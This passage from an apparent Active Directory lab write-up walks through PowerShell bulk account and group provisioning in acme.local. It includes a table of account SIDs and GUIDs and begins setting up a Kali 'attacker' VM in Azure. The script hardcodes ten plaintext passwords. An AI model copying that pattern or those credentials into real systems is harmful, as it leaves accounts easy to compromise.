
Figure 28: ADUC viewing Finance OU displaying Bob FIN user and FIN_Group security group.

Figure 29: ADUC viewing Management OU displaying David MAN user and Mang_group security group.

Figure 30: HR_Group Properties dialog under Members tab verifying membership of Alice HR.

Figure 31: IT_Group Properties dialog under Members tab verifying membership of Charlie IT.

Figure 32: Mang_group Properties dialog under Members tab verifying membership of David MAN.

Figure 33: FIN_Group Properties dialog under Members tab verifying membership of Bob FIN.
Substep 1.6: Bulk User Account & Group Provisioning via PowerShell
What is happening: Large enterprise environments require automated scripting to populate standardized accounts, configure complex passwords, enable accounts, and assign group memberships.
What we are doing: Executing PowerShell scripts to bulk-reset passwords, enable ten departmental and service accounts, verify user enablement, create global security groups, populate memberships, and audit detailed Active Directory schema attributes including SIDs and GUIDs.
How we are doing it: Running 'Set-ADAccountPassword' with secure strings, executing 'Enable-ADAccount' across hr01 through svc-web, auditing accounts via 'Get-ADUser', creating groups via 'New-ADGroup', assigning members via 'Add-ADGroupMember', querying memberships with 'Get-ADGroupMember', and dumping object SIDs and GUIDs.
# Bulk password configuration
Set-ADAccountPassword hr01 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!BlueRiver#71" -AsPlainText -Force)
Set-ADAccountPassword hr02 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!GreenStone#84" -AsPlainText -Force)
Set-ADAccountPassword it01 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!SilverCloud#39" -AsPlainText -Force)
Set-ADAccountPassword it02 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!GoldenField#52" -AsPlainText -Force)
Set-ADAccountPassword sales01 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!RedMountain#63" -AsPlainText -Force)
Set-ADAccountPassword sales02 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!WhiteForest#27" -AsPlainText -Force)
Set-ADAccountPassword finance01 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!BlackOcean#48" -AsPlainText -Force)
Set-ADAccountPassword finance02 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!OrangeValley#95" -AsPlainText -Force)
Set-ADAccountPassword manager01 -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!PurpleGarden#36" -AsPlainText -Force)
Set-ADAccountPassword svc-web -Reset -NewPassword (ConvertTo-SecureString "ACME-Lab@2026!SilverBridge#58" -AsPlainText -Force)
# Enable accounts
Enable-ADAccount hr01; Enable-ADAccount hr02; Enable-ADAccount it01; Enable-ADAccount it02
Enable-ADAccount sales01; Enable-ADAccount sales02; Enable-ADAccount finance01; Enable-ADAccount finance02
Enable-ADAccount manager01; Enable-ADAccount svc-web
# Verify enabled status
Get-ADUser -Filter * | Where-Object { $_.SamAccountName -in @("hr01","hr02","it01","it02","sales01","sales02","finance01","finance02","manager01","svc-web") } | Select-Object Name, SamAccountName, Enabled
# Bulk Group creation & membership
New-ADGroup -Name "HR_Group" -SamAccountName "HR_Group" -GroupScope Global -GroupCategory Security
New-ADGroup -Name "IT_Group" -SamAccountName "IT_Group" -GroupScope Global -GroupCategory Security
New-ADGroup -Name "Sales_Group" -SamAccountName "Sales_Group" -GroupScope Global -GroupCategory Security
New-ADGroup -Name "Finance_Group" -SamAccountName "Finance_Group" -GroupScope Global -GroupCategory Security
New-ADGroup -Name "Management_Group" -SamAccountName "Management_Group" -GroupScope Global -GroupCategory Security
Add-ADGroupMember -Identity "HR_Group" -Members hr01, hr02
Add-ADGroupMember -Identity "IT_Group" -Members it01, it02
Add-ADGroupMember -Identity "Sales_Group" -Members sales01, sales02
Add-ADGroupMember -Identity "Finance_Group" -Members finance01, finance02
Add-ADGroupMember -Identity "Management_Group" -Members manager01


Figure 34: PowerShell script executing bulk Set-ADAccountPassword commands across all departmental accounts.

Figure 35: PowerShell script enabling user accounts and querying active status confirming hr01 through svc-web are Enabled (True).

Figure 36: PowerShell querying all domain user accounts across acme.local and initiating bulk creation of departmental security groups.

Figure 37: PowerShell adding members to security groups and verifying membership assignments via Get-ADGroupMember.

Figure 38: PowerShell auditing active directory organizational units and security groups across the forest.
The complete provisioned account security identifiers (SIDs) and object GUIDs are summarized in the directory audit below:
User Name | Distinguished Name | SamAccountName | Security Identifier (SID) | Object GUID
hr01 | CN=hr01,OU=HR,DC=acme,DC=local | hr01 | S-1-5-21-1403050321-3929923794-3701387890-1103 | c1fcb2c4-8080-4a3f-a981-a33a4fcafb63
hr02 | CN=hr02,OU=HR,DC=acme,DC=local | hr02 | S-1-5-21-1403050321-3929923794-3701387890-1104 | b77e35bb-3f7a-4ca8-a218-1f032e96e27a
it01 | CN=it01,OU=IT,DC=acme,DC=local | it01 | S-1-5-21-1403050321-3929923794-3701387890-1105 | acf8e589-63ac-4391-917b-989a403a506a
it02 | CN=it02,OU=IT,DC=acme,DC=local | it02 | S-1-5-21-1403050321-3929923794-3701387890-1106 | 2b2b37fb-53b9-44af-be6f-84576c4b846d
sales01 | CN=sales01,OU=Sales,DC=acme,DC=local | sales01 | S-1-5-21-1403050321-3929923794-3701387890-1107 | 93eb54ae-2f63-4add-aa0c-02c212e52ad8
sales02 | CN=sales02,OU=Sales,DC=acme,DC=local | sales02 | S-1-5-21-1403050321-3929923794-3701387890-1108 | 254a9bc8-79b9-44ec-8220-f368ea27c18e
finance01 | CN=finance01,OU=Finance,DC=acme,DC=local | finance01 | S-1-5-21-1403050321-3929923794-3701387890-1109 | 01774c9e-6ba1-43ea-94eb-1c385bcaf41f
finance02 | CN=finance02,OU=Finance,DC=acme,DC=local | finance02 | S-1-5-21-1403050321-3929923794-3701387890-1110 | 1ef294ea-608f-4daf-8c9e-7b563f4cbcfd
manager01 | CN=manager01,OU=Management,DC=acme,DC=local | manager01 | S-1-5-21-1403050321-3929923794-3701387890-1111 | f8a0b5d3-b2f1-40af-b850-06d763550ed8
svc-web | CN=svc-web,OU=Service Accounts,DC=acme,DC=local | svc-web | S-1-5-21-1403050321-3929923794-3701387890-1112 | e8f0a12b-34cd-49ef-9012-3456789abcde
labuser | CN=labuser,CN=Users,DC=acme,DC=local | labuser | S-1-5-21-1403050321-3929923794-3701387890-1102 | d9e8f7a6-b5c4-4321-8765-fedcba987654

Step 2: Kali Linux Attacker Infrastructure & Security Logging Preparation
Before initiating attack simulations or telemetry logging, the attacker platform in Microsoft Azure and the Active Directory Domain Controller must be configured with auditing frameworks, packet sniffing hooks, and detection policies.
Substep 2.1: Azure Cloud Virtual Machine Deployment for Kali Attacker Server (KaliServe)
What is happening: The attacker system must be deployed in the cloud within the same virtual network as the target environment to enable direct Layer-3 IP connectivity while maintaining strict management boundaries.
What we are doing: Provisioning an Azure Virtual Machine named 'KaliServe' in resource group 'ADLab', situated in the Central India region, utilizing the Standard_B2s_v2 instance architecture (2 vCPUs, 8 GiB RAM).
How we are doing it: Using the Azure Portal VM creation wizard under the 'Azure for Students' subscription, selecting Kali Linux (x64 Gen2), establishing zone redundancy, and configuring VM sizing suited for multi-threaded scanning and compiling.
